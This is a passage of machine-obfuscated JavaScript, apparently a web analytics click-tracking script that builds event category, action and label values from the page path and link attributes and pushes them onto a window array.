_0x56fd36=_0x492ecd[_0x505b60(0x419,'\x53\x43\x71\x29')](_0x3b1a56,_0x492ecd[_0x505b60(0x3b3,'\x77\x6a\x30\x38')],_0x1c9555),_0x240623=_0x492ecd[_0x505b60(0x1b0,'\x42\x43\x49\x6c')](_0x3a7386,_0x1c9555),_0x409428=_0x492ecd[_0x505b60(0x1b0,'\x42\x43\x49\x6c')](_0x4981ec,_0x1c9555),_0x5c1b8e=_0x492ecd[_0x505b60(0x19f,'\x38\x32\x24\x52')](_0x5c06c5,{},_0x492ecd[_0x505b60(0x452,'\x4a\x6d\x42\x5a')](_0x5c2341,_0x1c9555));_0xef4842=[_0x409428,_0x56fd36,_0x240623,0x1,_0x5c1b8e],(_0x1b2a0b=window)[_0x505b60(0x868,'\x55\x7a\x50\x44')][_0x505b60(0x2ed,'\x26\x79\x21\x26')](_0x1b2a0b,(0x0,_0x40fba1[_0x505b60(0x7b5,'\x46\x65\x50\x34')])(_0xef4842));}else{var _0x458d8a=_0x47fd30[_0x505b60(0x805,'\x72\x5e\x6a\x5d')][_0x505b60(0x710,'\x59\x25\x48\x7a')]('\x7c'),_0x25b56a=0x0;while(!![]){switch(_0x458d8a[_0x25b56a++]){case'\x30':var _0x43e0da;continue;case'\x31':if(!_0x2fd3e4[_0x505b60(0x868,'\x55\x7a\x50\x44')])return void _0x47fd30[_0x505b60(0x3df,'\x41\x64\x68\x52')](_0x524a32,function(){var _0x1030bf=_0x505b60;_0x47fd30[_0x1030bf(0x8e7,'\x50\x28\x68\x31')](_0x6d03bc,_0x3fdc97);},0xc8);continue;case'\x32':var _0x182620=[_0x36f948,_0xb97526,_0x14a34b,0x1,_0x33c4c3];continue;case'\x33':var _0xb97526='',_0x36f948='',_0x14a34b='',_0x33c4c3={};continue;case'\x34':(_0x43e0da=_0x65ab0d)[_0x505b60(0x4e4,'\x76\x4a\x2a\x67')][_0x505b60(0x494,'\x42\x43\x49\x6c')](_0x43e0da,_0x182620);continue;case'\x35':if(_0x47fd30[_0x505b60(0x7bd,'\x51\x74\x40\x5b')](0x0,_0x4e3652[_0x505b60(0x697,'\x6e\x76\x25\x69')]('\x61')[_0x505b60(0x59d,'\x74\x6e\x6f\x25')]))_0x486590[_0x505b60(0x57b,'\x2a\x54\x59\x57')](_0x4f62e1[_0x505b60(0x2f7,'\x74\x6e\x6f\x25')]('\x61'))[_0x505b60(0x4e7,'\x4f\x45\x26\x21')](function(_0x90e43f){var _0x350732=_0x505b60,_0x4d89c5=_0x47fd30[_0x350732(0x5dd,'\x66\x43\x53\x5e')](_0x44bfca,{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x36f948,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x14a34b,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0xb97526,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x33c4c3},_0x90e43f,_0x464610);_0xb97526=_0x4d89c5[_0x350732(0x74f,'\x44\x6a\x71\x24')],_0x36f948=_0x4d89c5[_0x350732(0x8be,'\x44\x6a\x71\x24')],_0x14a34b=_0x4d89c5[_0x350732(0x206,'\x37\x4c\x70\x71')],_0x33c4c3=_0x4d89c5[_0x350732(0x5fd,'\x51\x5d\x44\x6b')];});else{if(_0x47fd30[_0x505b60(0x839,'\x77\x34\x44\x4e')]('\x41',_0x46a06d[_0x505b60(0x384,'\x26\x79\x21\x26')])){var _0x388216=_0x47fd30[_0x505b60(0x7d5,'\x70\x79\x59\x59')](_0x4d01c9,{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x36f948,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x14a34b,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0xb97526,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x33c4c3},_0x2986cb);_0xb97526=_0x388216[_0x505b60(0x5f7,'\x51\x5d\x44\x6b')],_0x36f948=_0x388216[_0x505b60(0x255,'\x72\x52\x6c\x40')],_0x14a34b=_0x388216[_0x505b60(0x801,'\x44\x6a\x71\x24')],_0x33c4c3=_0x388216[_0x505b60(0x86a,'\x41\x64\x33\x47')];}}continue;}break;}}}}});};var _0x40fba1=_0x3b2f97[_0x302f66(0x7ec,'\x66\x43\x53\x5e')](_0x1a559c,_0x3b2f97[_0x302f66(0x3e7,'\x72\x52\x6c\x40')](_0x168519,0xa)),_0x41da3f=_0x3b2f97[_0x302f66(0x501,'\x4b\x64\x6e\x69')](_0x1a559c,_0x3b2f97[_0x302f66(0x8c7,'\x70\x79\x59\x59')](_0x168519,0x1));function _0x47c78a(_0x341fe7,_0x4e6b92){var _0xfdc5b7=_0x302f66,_0x54382b={'\x4a\x70\x70\x77\x58':function(_0x3b2254,_0x469405){var _0x3563d0=_0x5401;return _0x3b2f97[_0x3563d0(0x863,'\x41\x64\x33\x47')](_0x3b2254,_0x469405);},'\x44\x6d\x52\x79\x53':_0x3b2f97[_0xfdc5b7(0x79a,'\x42\x43\x49\x6c')],'\x7a\x61\x57\x70\x70':_0x3b2f97[_0xfdc5b7(0x6f3,'\x51\x74\x40\x5b')],'\x4a\x4b\x74\x4b\x5a':_0x3b2f97[_0xfdc5b7(0x449,'\x76\x4a\x2a\x67')],'\x42\x58\x52\x41\x4d':function(_0x5b4a41,_0x52a610){var _0x438e22=_0xfdc5b7;return _0x3b2f97[_0x438e22(0x1f6,'\x51\x74\x40\x5b')](_0x5b4a41,_0x52a610);},'\x49\x64\x6c\x67\x73':function(_0x4c31cf,_0x490556){var _0x337389=_0xfdc5b7;return _0x3b2f97[_0x337389(0x86d,'\x44\x6a\x71\x24')](_0x4c31cf,_0x490556);},'\x76\x66\x65\x54\x42':_0x3b2f97[_0xfdc5b7(0x148,'\x41\x64\x68\x52')],'\x55\x72\x54\x79\x6f':_0x3b2f97[_0xfdc5b7(0x28d,'\x39\x6f\x65\x44')],'\x6d\x63\x76\x69\x54':function(_0x50ac72,_0x3a57af){var _0x29bfa1=_0xfdc5b7;return _0x3b2f97[_0x29bfa1(0x1d4,'\x74\x6e\x6f\x25')](_0x50ac72,_0x3a57af);},'\x4c\x43\x58\x56\x6d':function(_0x4b9f8a,_0x4fda13){var _0x10ddf1=_0xfdc5b7;return _0x3b2f97[_0x10ddf1(0x254,'\x75\x28\x78\x28')](_0x4b9f8a,_0x4fda13);},'\x61\x50\x6f\x75\x70':function(_0x4712df,_0x3827f8,_0x3d8848){var _0x4ae094=_0xfdc5b7;return _0x3b2f97[_0x4ae094(0x87a,'\x51\x74\x40\x5b')](_0x4712df,_0x3827f8,_0x3d8848);}};if(_0x3b2f97[_0xfdc5b7(0x207,'\x6e\x63\x53\x4f')](_0x3b2f97[_0xfdc5b7(0x682,'\x56\x64\x68\x44')],_0x3b2f97[_0xfdc5b7(0x6e3,'\x7a\x23\x6a\x54')])){var _0x444e1c=Object[_0xfdc5b7(0x2c7,'\x4f\x45\x26\x21')](_0x341fe7);if(Object[_0xfdc5b7(0x1f8,'\x77\x6a\x30\x38')]){if(_0x3b2f97[_0xfdc5b7(0x358,'\x47\x78\x45\x71')](_0x3b2f97[_0xfdc5b7(0x3ed,'\x41\x64\x68\x52')],_0x3b2f97[_0xfdc5b7(0x844,'\x6e\x76\x25\x69')])){var _0x4a580d=Object[_0xfdc5b7(0x311,'\x77\x34\x44\x4e')](_0x341fe7);_0x4e6b92&&(_0x4a580d=_0x4a580d[_0xfdc5b7(0x54b,'\x55\x7a\x50\x44')](function(_0x481944){var _0x5ecba0=_0xfdc5b7,_0x1fdbf1={'\x71\x54\x58\x6a\x51':function(_0x7575a,_0x3e8fea,_0x1f9a48){var _0x591ec5=_0x5401;return _0x1cdc94[_0x591ec5(0x401,'\x6e\x71\x39\x67')](_0x7575a,_0x3e8fea,_0x1f9a48);},'\x48\x64\x41\x6e\x4d':_0x1cdc94[_0x5ecba0(0x3fb,'\x6e\x71\x39\x67')],'\x4d\x63\x56\x66\x44':function(_0x1eb789,_0x1f4bab){var _0x4f0de1=_0x5ecba0;return _0x1cdc94[_0x4f0de1(0x43e,'\x56\x64\x68\x44')](_0x1eb789,_0x1f4bab);}};if(_0x1cdc94[_0x5ecba0(0x7dc,'\x38\x32\x24\x52')](_0x1cdc94[_0x5ecba0(0x3be,'\x75\x43\x65\x6d')],_0x1cdc94[_0x5ecba0(0x1e6,'\x6e\x71\x39\x67')]))return Object[_0x5ecba0(0x615,'\x26\x79\x21\x26')](_0x341fe7,_0x481944)[_0x5ecba0(0x26a,'\x44\x6a\x71\x24')];else{var _0x434a19=_0x1fdbf1[_0x5ecba0(0x87e,'\x77\x34\x44\x4e')](_0x228fb4,_0x1fdbf1[_0x5ecba0(0x27f,'\x42\x43\x49\x6c')],_0x2655ab),_0x38451b=_0x1fdbf1[_0x5ecba0(0x5dc,'\x6e\x71\x39\x67')](_0x2c78a0,_0x47d238),_0x1fd556=_0x1fdbf1[_0x5ecba0(0x5a4,'\x72\x5e\x6a\x5d')](_0x214c87,_0x22b9ab),_0x313c80=_0x1fdbf1[_0x5ecba0(0x7db,'\x72\x5e\x6a\x5d')](_0x1a7264,{},_0x1fdbf1[_0x5ecba0(0x578,'\x38\x32\x24\x52')](_0x411421,_0x40b833));_0x37f685=[_0x1fd556,_0x434a19,_0x38451b,0x1,_0x313c80],(_0x498d63=_0x4c1f4f)[_0x5ecba0(0x541,'\x72\x21\x76\x31')][_0x5ecba0(0x4a9,'\x7a\x23\x6a\x54')](_0x5b2e38,(0x0,_0x24c408[_0x5ecba0(0x84e,'\x59\x25\x48\x7a')])(_0x1b097a));}})),_0x444e1c[_0xfdc5b7(0x62d,'\x75\x43\x65\x6d')][_0xfdc5b7(0x29e,'\x77\x6a\x30\x38')](_0x444e1c,_0x4a580d);}else _0x54382b[_0xfdc5b7(0x3ac,'\x6e\x71\x39\x67')](_0x54382b[_0xfdc5b7(0x837,'\x26\x79\x21\x26')],typeof _0x3fc9d8)&&_0x169ade[_0xfdc5b7(0x5bd,'\x72\x52\x6c\x40')]&&_0x12c012[_0xfdc5b7(0x365,'\x6e\x71\x39\x67')](_0x166cb2,_0x3eae8d[_0xfdc5b7(0x153,'\x24\x44\x36\x24')],{'\x76\x61\x6c\x75\x65':_0x54382b[_0xfdc5b7(0x197,'\x6b\x76\x5b\x57')]}),_0x84b1bd[_0xfdc5b7(0x4b9,'\x4a\x6d\x42\x5a')](_0x55b1d9,_0x54382b[_0xfdc5b7(0x50a,'\x4a\x6d\x42\x5a')],{'\x76\x61\x6c\x75\x65':!0x0});}return _0x444e1c;}else{var _0x4154ee,_0x253c47,_0x5bac68;if(_0x54382b[_0xfdc5b7(0x492,'\x77\x34\x44\x4e')](_0x92c9fe,0x1))_0x4154ee=(0x0,_0x56449e[_0xfdc5b7(0x899,'\x50\x28\x68\x31')])((0x0,_0x5d2601[_0xfdc5b7(0x609,'\x6e\x76\x25\x69')])(_0x3cda5d)),_0x54382b[_0xfdc5b7(0x16b,'\x38\x32\x24\x52')](_0x54382b[_0xfdc5b7(0x764,'\x24\x44\x36\x24')],_0x27fdce)&&(_0x5bac68=(0x0,_0x403a1f[_0xfdc5b7(0x536,'\x2a\x41\x50\x31')])(_0x39185d,_0x54382b[_0xfdc5b7(0x5ae,'\x37\x40\x49\x45')])?_0x54382b[_0xfdc5b7(0x164,'\x5b\x5a\x4d\x56')](_0x42a5b8,0x3):_0x54382b[_0xfdc5b7(0x393,'\x53\x43\x71\x29')](_0x54382b[_0xfdc5b7(0x438,'\x51\x74\x40\x5b')](_0x56620e,_0x3f0285),0x3)),_0x253c47=(0x0,_0xdd7b5e[_0xfdc5b7(0x6d3,'\x6e\x63\x53\x4f')])(_0x5bac68?_0x54382b[_0xfdc5b7(0x160,'\x4f\x45\x26\x21')]:_0x5a0689,_0x5bac68);else _0x4154ee=(0x0,_0x210131[_0xfdc5b7(0x7e4,'\x70\x79\x59\x59')])((0x0,_0x8bbe2c[_0xfdc5b7(0x857,'\x41\x64\x68\x52')])(_0x1674a4)),_0x253c47=(0x0,_0x2af398[_0xfdc5b7(0x259,'\x51\x74\x40\x5b')])(_0x2e18b2);_0x4154ee[_0xfdc5b7(0x616,'\x77\x6a\x30\x38')](_0x253c47,_0x4154ee[_0xfdc5b7(0x4ac,'\x39\x6f\x65\x44')]),_0x54382b[_0xfdc5b7(0x7ee,'\x4a\x6d\x42\x5a')](_0x329425,_0x4154ee,_0x1dd555);}}function _0x5c06c5(_0x31c10a){var _0x5b5a83=_0x302f66,_0x1c20e3={'\x66\x4e\x66\x70\x6e':function(_0x2e57c6,_0x2f80d9){var _0x40aa02=_0x5401;return _0x1cdc94[_0x40aa02(0x871,'\x47\x73\x4f\x2a')](_0x2e57c6,_0x2f80d9);},'\x67\x68\x63\x4f\x7a':function(_0x34de44,_0x54a56d){var _0x1b57d6=_0x5401;return _0x1cdc94[_0x1b57d6(0x3bd,'\x24\x44\x36\x24')](_0x34de44,_0x54a56d);},'\x4e\x4d\x42\x49\x63':function(_0x211d4b){var _0xd15dc=_0x5401;return _0x1cdc94[_0xd15dc(0x1df,'\x39\x6f\x65\x44')](_0x211d4b);},'\x61\x74\x48\x6d\x7a':_0x1cdc94[_0x5b5a83(0x32e,'\x52\x34\x70\x31')],'\x61\x73\x43\x4f\x49':_0x1cdc94[_0x5b5a83(0x5f0,'\x52\x34\x70\x31')],'\x53\x63\x54\x65\x79':_0x1cdc94[_0x5b5a83(0x3e5,'\x4b\x64\x6e\x69')],'\x54\x7a\x74\x74\x76':_0x1cdc94[_0x5b5a83(0x5ce,'\x4a\x6d\x42\x5a')],'\x47\x50\x41\x53\x4b':_0x1cdc94[_0x5b5a83(0x4d4,'\x44\x6a\x71\x24')],'\x4e\x43\x41\x51\x6c':_0x1cdc94[_0x5b5a83(0x575,'\x70\x79\x59\x59')],'\x4e\x6d\x6b\x57\x6c':_0x1cdc94[_0x5b5a83(0x3cb,'\x4f\x45\x5b\x37')]};for(var _0x3f43f7=0x1;_0x1cdc94[_0x5b5a83(0x4df,'\x50\x28\x68\x31')](_0x3f43f7,arguments[_0x5b5a83(0x812,'\x56\x64\x68\x44')]);_0x3f43f7++){var _0x38363b=_0x1cdc94[_0x5b5a83(0x728,'\x55\x7a\x50\x44')](null,arguments[_0x3f43f7])?arguments[_0x3f43f7]:{};_0x1cdc94[_0x5b5a83(0x8fa,'\x56\x64\x68\x44')](_0x3f43f7,0x2)?_0x1cdc94[_0x5b5a83(0x6cf,'\x24\x44\x36\x24')](_0x47c78a,_0x1cdc94[_0x5b5a83(0x838,'\x6e\x63\x53\x4f')](Object,_0x38363b),!0x0)[_0x5b5a83(0x38a,'\x51\x74\x40\x5b')](function(_0x551814){var _0x20d873=_0x5b5a83;_0x1cdc94[_0x20d873(0x1db,'\x41\x64\x33\x47')](_0x1cdc94[_0x20d873(0x855,'\x50\x28\x68\x31')],_0x1cdc94[_0x20d873(0x5b3,'\x70\x79\x59\x59')])?_0x151073&&_0x1c20e3[_0x20d873(0x2a3,'\x59\x25\x48\x7a')](0x0,_0xd2f9ba[_0x20d873(0x82b,'\x2a\x54\x59\x57')])?_0x1c20e3[_0x20d873(0x316,'\x75\x43\x65\x6d')](_0xdc3144,_0x4c2220):_0x1c20e3[_0x20d873(0x4d2,'\x76\x4a\x2a\x67')](_0x4dd25b):(0x0,_0x41da3f[_0x20d873(0x4a3,'\x57\x39\x34\x5e')])(_0x31c10a,_0x551814,_0x38363b[_0x551814]);}):Object[_0x5b5a83(0x389,'\x37\x40\x49\x45')]?Object[_0x5b5a83(0x379,'\x46\x65\x50\x34')](_0x31c10a,Object[_0x5b5a83(0x389,'\x37\x40\x49\x45')](_0x38363b)):_0x1cdc94[_0x5b5a83(0x5fa,'\x41\x64\x33\x47')](_0x47c78a,_0x1cdc94[_0x5b5a83(0x437,'\x52\x34\x70\x31')](Object,_0x38363b))[_0x5b5a83(0x35d,'\x66\x29\x59\x68')](function(_0x1876d7){var _0x4013b4=_0x5b5a83,_0x421a0b={'\x51\x57\x64\x64\x46':_0x1c20e3[_0x4013b4(0x457,'\x42\x43\x49\x6c')],'\x74\x79\x66\x4f\x47':_0x1c20e3[_0x4013b4(0x407,'\x72\x52\x6c\x40')],'\x66\x46\x4d\x6c\x6b':_0x1c20e3[_0x4013b4(0x5e8,'\x75\x43\x65\x6d')],'\x66\x6f\x46\x67\x67':_0x1c20e3[_0x4013b4(0x388,'\x6e\x63\x53\x4f')],'\x49\x5a\x79\x62\x42':_0x1c20e3[_0x4013b4(0x3dc,'\x47\x78\x45\x71')],'\x4f\x4b\x65\x77\x76':_0x1c20e3[_0x4013b4(0x1e9,'\x38\x32\x24\x52')]};if(_0x1c20e3[_0x4013b4(0x83f,'\x6e\x63\x53\x4f')](_0x1c20e3[_0x4013b4(0x28f,'\x40\x73\x55\x7a')],_0x1c20e3[_0x4013b4(0x8da,'\x53\x43\x71\x29')])){var _0xdde9cd=_0x421a0b[_0x4013b4(0x473,'\x39\x6f\x65\x44')][_0x4013b4(0x654,'\x35\x71\x65\x69')]('\x7c'),_0x505606=0x0;while(!![]){switch(_0xdde9cd[_0x505606++]){case'\x30':var _0x50f8d7=_0x486cc8&&_0x4141bc[_0x4013b4(0x533,'\x5b\x5a\x4d\x56')](_0x421a0b[_0x4013b4(0x381,'\x75\x28\x78\x28')])||'',_0x415531=_0x259d35&&_0x2858f6[_0x4013b4(0x821,'\x44\x6a\x71\x24')](_0x421a0b[_0x4013b4(0x5a0,'\x44\x6a\x71\x24')])||'',_0x4dd342=_0x276aa5&&_0x4eba1b[_0x4013b4(0x84f,'\x53\x43\x71\x29')](_0x421a0b[_0x4013b4(0x2ae,'\x4b\x64\x6e\x69')])||'',_0x22e40c=[];continue;case'\x31':return _0x421a0b[_0x4013b4(0x150,'\x70\x79\x59\x59')][_0x4013b4(0x63f,'\x53\x43\x71\x29')](_0x415531,'\x5f')[_0x4013b4(0x3f4,'\x35\x71\x65\x69')](_0x50f8d7,'\x5f')[_0x4013b4(0x3de,'\x75\x43\x65\x6d')](_0x4dd342,'\x5f')[_0x4013b4(0x655,'\x57\x39\x34\x5e')](_0x48ae56);case'\x32':var _0x1421a8={'\x53\x74\x6c\x64\x6d':_0x421a0b[_0x4013b4(0x3a8,'\x52\x34\x70\x31')]};continue;case'\x33':var _0x48ae56=_0x22e40c[_0x4013b4(0x5a1,'\x56\x64\x68\x44')](function(_0x33d407){return _0x33d407;})[_0x4013b4(0x792,'\x51\x74\x40\x5b')]('\x3b');continue;case'\x34':_0x2c362b?_0x566275[_0x4013b4(0x3e8,'\x23\x6b\x6b\x58')](_0x3d1923[_0x4013b4(0x83b,'\x75\x28\x78\x28')]('\x61'))[_0x4013b4(0x8d8,'\x72\x21\x76\x31')](function(_0x55576a){var _0x5963ba=_0x4013b4;_0x55576a&&_0x55576a[_0x5963ba(0x533,'\x5b\x5a\x4d\x56')](_0x1421a8[_0x5963ba(0x5cb,'\x24\x44\x36\x24')])&&_0x22e40c[_0x5963ba(0x7c5,'\x35\x71\x65\x69')](_0x55576a[_0x5963ba(0x49d,'\x2a\x41\x50\x31')](_0x1421a8[_0x5963ba(0x6ec,'\x47\x73\x4f\x2a')]));}):_0x22e40c[_0x4013b4(0x535,'\x57\x39\x34\x5e')](_0x44f6d7&&(_0x856e[_0x4013b4(0x463,'\x57\x39\x34\x5e')](_0x421a0b[_0x4013b4(0x666,'\x6e\x76\x25\x69')])||_0x73530c[_0x4013b4(0x2a9,'\x55\x7a\x50\x44')][_0x4013b4(0x658,'\x77\x6a\x30\x38')]())||'');continue;}break;}}else Object[_0x4013b4(0x8ba,'\x26\x79\x21\x26')](_0x31c10a,_0x1876d7,Object[_0x4013b4(0x878,'\x77\x34\x44\x4e')](_0x38363b,_0x1876d7));});}return _0x31c10a;}function _0x3b1a56(_0x3fac93,_0x1306c6){var _0x53eb92=_0x302f66,_0x632b75=_0x1306c6&&_0x1306c6[_0x53eb92(0x30d,'\x72\x5e\x6a\x5d')](_0x3b2f97[_0x53eb92(0x8d2,'\x35\x71\x65\x69')])||'';return''[_0x53eb92(0x8f3,'\x7a\x23\x6a\x54')](_0x3fac93,'\x5f')[_0x53eb92(0x5a8,'\x41\x64\x68\x52')](_0x632b75);}function _0x4981ec(_0x4c7f7c){var _0x429757=_0x302f66,_0x286967=window[_0x429757(0x67c,'\x72\x52\x6c\x40')],_0x2abee8=window[_0x429757(0x474,'\x26\x79\x21\x26')][_0x429757(0x701,'\x2a\x41\x50\x31')],_0x34ecac=_0x2abee8[_0x429757(0x65f,'\x44\x6a\x71\x24')](_0x3b2f97[_0x429757(0x256,'\x54\x6a\x44\x48')](_0x2abee8[_0x429757(0x6a1,'\x35\x71\x65\x69')]('\x2f'),0x1),_0x2abee8[_0x429757(0x201,'\x38\x32\x24\x52')]('\x2e')),_0x186c1d=_0x4c7f7c&&(_0x4c7f7c[_0x429757(0x3cf,'\x6e\x63\x53\x4f')](_0x3b2f97[_0x429757(0x26c,'\x72\x52\x6c\x40')])||_0x4c7f7c[_0x429757(0x622,'\x35\x71\x65\x69')][_0x429757(0x784,'\x41\x64\x68\x52')]())||'',_0x5159af=_0x4c7f7c&&(_0x4c7f7c[_0x429757(0x220,'\x4f\x45\x5b\x37')](_0x3b2f97[_0x429757(0x1c1,'\x6e\x71\x39\x67')])||_0x4c7f7c[_0x429757(0x5c2,'\x66\x29\x59\x68')][_0x429757(0x658,'\x77\x6a\x30\x38')]())||'';return''[_0x429757(0x835,'\x6b\x76\x5b\x57')](_0x34ecac,'\x5f')[_0x429757(0x354,'\x72\x5e\x6a\x5d')](_0x186c1d,'\x5f')[_0x429757(0x198,'\x6e\x63\x53\x4f')](_0x5159af,'\x5f')[_0x429757(0x655,'\x57\x39\x34\x5e')](_0x286967[_0x429757(0x650,'\x77\x34\x44\x4e')]);}function _0x3a7386(_0xc3a049,_0xde90ce){var _0x338768=_0x302f66,_0x22afef=_0x1cdc94[_0x338768(0x14e,'\x5b\x5a\x4d\x56')][_0x338768(0x72a,'\x6e\x63\x53\x4f')]('\x7c'),_0x82272d=0x0;while(!![]){switch(_0x22afef[_0x82272d++]){case'\x30':var _0x3ab650=_0x52d1cd[_0x338768(0x4c4,'\x42\x43\x49\x6c')](function(_0x3fa90b){return _0x3fa90b;})[_0x338768(0x5a2,'\x41\x64\x68\x52')]('\x3b');continue;case'\x31':return _0x1cdc94[_0x338768(0x6f8,'\x54\x6a\x44\x48')][_0x338768(0x354,'\x72\x5e\x6a\x5d')](_0x4b01d9,'\x5f')[_0x338768(0x198,'\x6e\x63\x53\x4f')](_0x36376e,'\x5f')[_0x338768(0x22f,'\x50\x28\x68\x31')](_0x2d026f,'\x5f')[_0x338768(0x22f,'\x50\x28\x68\x31')](_0x3ab650);case'\x32':_0xde90ce?Array[_0x338768(0x3a6,'\x57\x39\x34\x5e')](_0xde90ce[_0x338768(0x4b5,'\x41\x64\x68\x52')]('\x61'))[_0x338768(0x8d8,'\x72\x21\x76\x31')](function(_0x1c8c19){var _0x215e0a=_0x338768;_0x1c8c19&&_0x1c8c19[_0x215e0a(0x202,'\x75\x28\x78\x28')](_0x5ab38e[_0x215e0a(0x769,'\x35\x71\x65\x69')])&&_0x52d1cd[_0x215e0a(0x4e1,'\x6e\x76\x25\x69')](_0x1c8c19[_0x215e0a(0x6b3,'\x59\x25\x48\x7a')](_0x5ab38e[_0x215e0a(0x796,'\x26\x79\x21\x26')]));}):_0x52d1cd[_0x338768(0x3f6,'\x53\x43\x71\x29')](_0xc3a049&&(_0xc3a049[_0x338768(0x704,'\x35\x71\x65\x69')](_0x1cdc94[_0x338768(0x3e9,'\x6e\x76\x25\x69')])||_0xc3a049[_0x338768(0x482,'\x50\x28\x68\x31')][_0x338768(0x342,'\x70\x79\x59\x59')]())||'');continue;case'\x33':var _0x5ab38e={'\x69\x4f\x65\x64\x68':_0x1cdc94[_0x338768(0x8bc,'\x23\x6b\x6b\x58')]};continue;case'\x34':var _0x36376e=_0xc3a049&&_0xc3a049[_0x338768(0x25b,'\x39\x6f\x65\x44')](_0x1cdc94[_0x338768(0x8a8,'\x6e\x71\x39\x67')])||'',_0x4b01d9=_0xc3a049&&_0xc3a049[_0x338768(0x637,'\x4b\x64\x6e\x69')](_0x1cdc94[_0x338768(0x77f,'\x6e\x71\x39\x67')])||'',_0x2d026f=_0xc3a049&&_0xc3a049[_0x338768(0x6b3,'\x59\x25\x48\x7a')](_0x1cdc94[_0x338768(0x5ce,'\x4a\x6d\x42\x5a')])||'',_0x52d1cd=[];continue;}break;}}function _0x5c2341(_0x166d23){var _0x3901fc=_0x302f66,_0x150377=_0x1cdc94[_0x3901fc(0x6a7,'\x41\x64\x33\x47')],_0x53a129={};return Array[_0x3901fc(0x8f7,'\x41\x64\x33\x47')](_0x166d23[_0x3901fc(0x28c,'\x51\x5d\x44\x6b')])[_0x3901fc(0x574,'\x6e\x63\x53\x4f')](function(_0x5c663b){var _0x308211=_0x3901fc;if(_0x1cdc94[_0x308211(0x6d5,'\x55\x7a\x50\x44')](0x0,_0x5c663b[_0x308211(0x744,'\x39\x6f\x65\x44')][_0x308211(0x50e,'\x26\x79\x21\x26')](_0x150377))){var _0x22e296=_0x5c663b[_0x308211(0x7c4,'\x6b\x76\x5b\x57')][_0x308211(0x214,'\x4b\x64\x6e\x69')](_0x150377[_0x308211(0x812,'\x56\x64\x68\x44')]);_0x53a129[_0x22e296]=_0x5c663b[_0x308211(0x475,'\x4f\x45\x5b\x37')];}}),_0x53a129;}function _0x45812b(_0x107f69,_0x3b7a69,_0x209292){var _0x4b01a7=_0x302f66,_0x56acb1={'\x47\x6d\x52\x74\x64':function(_0x4cf5aa,_0x226f51){var _0x5effbd=_0x5401;return _0x1cdc94[_0x5effbd(0x768,'\x44\x6a\x71\x24')](_0x4cf5aa,_0x226f51);},'\x72\x68\x46\x45\x68':_0x1cdc94[_0x4b01a7(0x817,'\x72\x5e\x6a\x5d')],'\x58\x6a\x4a\x5a\x49':function(_0x514f06,_0x35c143){var _0x297cdf=_0x4b01a7;return _0x1cdc94[_0x297cdf(0x2a8,'\x2a\x54\x59\x57')](_0x514f06,_0x35c143);},'\x55\x71\x4e\x69\x59':function(_0x6d5b0c,_0x2adefd){var _0x5c61f8=_0x4b01a7;return _0x1cdc94[_0x5c61f8(0x48d,'\x66\x29\x59\x68')](_0x6d5b0c,_0x2adefd);}},_0x366834=JSON[_0x4b01a7(0x630,'\x6e\x76\x25\x69')](JSON[_0x4b01a7(0x1d3,'\x55\x7a\x50\x44')](_0x107f69)),_0x170baa=_0x366834[_0x4b01a7(0x840,'\x56\x64\x68\x44')],_0x69c5b2=_0x366834[_0x4b01a7(0x29b,'\x51\x74\x40\x5b')],_0x439e1a=_0x366834[_0x4b01a7(0x5c5,'\x6b\x76\x5b\x57')],_0x52231a=_0x366834[_0x4b01a7(0x3aa,'\x75\x28\x78\x28')],_0x3e7bd8=_0x1cdc94[_0x4b01a7(0x362,'\x74\x6e\x6f\x25')](_0x5c06c5,{},_0x1cdc94[_0x4b01a7(0x823,'\x40\x73\x55\x7a')](_0x5c2341,_0x3b7a69)),_0x3901ca=[_0x1cdc94[_0x4b01a7(0x28e,'\x24\x44\x36\x24')],_0x1cdc94[_0x4b01a7(0x5b9,'\x4b\x64\x6e\x69')],_0x1cdc94[_0x4b01a7(0x38b,'\x72\x52\x6c\x40')],_0x1cdc94[_0x4b01a7(0x795,'\x39\x6f\x65\x44')],_0x1cdc94[_0x4b01a7(0x526,'\x47\x73\x4f\x2a')]];return Object[_0x4b01a7(0x721,'\x51\x74\x40\x5b')](_0x3e7bd8)[_0x4b01a7(0x147,'\x74\x6e\x6f\x25')](function(_0x18258b){var _0x341e21=_0x4b01a7;if(_0x56acb1[_0x341e21(0x4bf,'\x38\x32\x24\x52')](_0x56acb1[_0x341e21(0x82e,'\x7a\x23\x6a\x54')],_0x56acb1[_0x341e21(0x623,'\x37\x4c\x70\x71')])){var _0x78026f=_0x52231a[_0x18258b];_0x78026f?_0x56acb1[_0x341e21(0x624,'\x66\x43\x53\x5e')](-0x1,_0x3901ca[_0x341e21(0x296,'\x72\x21\x76\x31')](_0x18258b))&&(_0x52231a[_0x18258b]=_0x56acb1[_0x341e21(0x7af,'\x77\x34\x44\x4e')](_0x56acb1[_0x341e21(0x633,'\x74\x6e\x6f\x25')](_0x78026f,'\x3b'),_0x3e7bd8[_0x18258b])):_0x52231a[_0x18258b]=_0x3e7bd8[_0x18258b];}else{var _0x17b583=_0x14a636[_0x341e21(0x8f4,'\x23\x6b\x6b\x58')](_0x469f80);_0x2f82b3&&(_0x17b583=_0x17b583[_0x341e21(0x53e,'\x51\x5d\x44\x6b')](function(_0x7e782f){var _0x591713=_0x341e21;return 